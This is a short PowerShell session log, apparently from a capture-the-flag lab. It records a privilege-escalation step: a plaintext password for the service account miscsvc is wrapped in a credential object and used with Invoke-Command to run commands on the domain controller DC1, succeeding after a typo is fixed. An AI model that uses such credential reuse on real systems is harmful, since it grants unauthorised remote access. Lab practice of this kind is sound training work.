 Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\Temp\privesc> $user = 'scrm.local/miscsvc'
$user = 'scrm.local/miscsvc'
PS C:\Windows\Temp\privesc> $password = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlaintext -Force
$password = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlaintext -Force
PS C:\Windows\Temp\privesc> $cred = New-Object System.Management.Automation.PSCredential($user,$password)
$cred = New-Object System.Management.Automation.PSCredential($user,$password)
PS C:\Windows\Temp\privesc> hostname
hostname
DC1
PS C:\Windows\Temp\privesc> Invoke-Command -ComputerName DC1 -Credential $cred -ScriptBlock {whoami}
Invoke-Command -ComputerName DC1 -Credential $cred -ScriptBlock {whoami}
[DC1] Connecting to remote server DC1 failed with the following error message : Access is denied. For more
information, see the about_Remote_Troubleshooting Help topic.
    + CategoryInfo          : OpenError: (DC1:String) [], PSRemotingTransportException
    + FullyQualifiedErrorId : AccessDenied,PSSessionStateBroken
PS C:\Windows\Temp\privesc> $user = 'scrm.local/miscsvc'
$user = 'scrm.local/miscsvc'
PS C:\Windows\Temp\privesc> $user = 'scrm.local\miscsvc'
$user = 'scrm.local\miscsvc'
PS C:\Windows\Temp\privesc> $password = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlaintext -Force
$password = ConvertTo-SecureString 'ScrambledEggs9900' -AsPlaintext -Force
PS C:\Windows\Temp\privesc> $cred = New-Object System.Management.Automation.PSCredential($user,$password)
$cred = New-Object System.Management.Automation.PSCredential($user,$password)
PS C:\Windows\Temp\privesc> Invoke-Command -ComputerName DC1 -Credential $cred -ScriptBlock {whoami}
Invoke-Command -ComputerName DC1 -Credential $cred -ScriptBlock {whoami}
scrm\miscsvc
PS C:\Windows\Temp\privesc>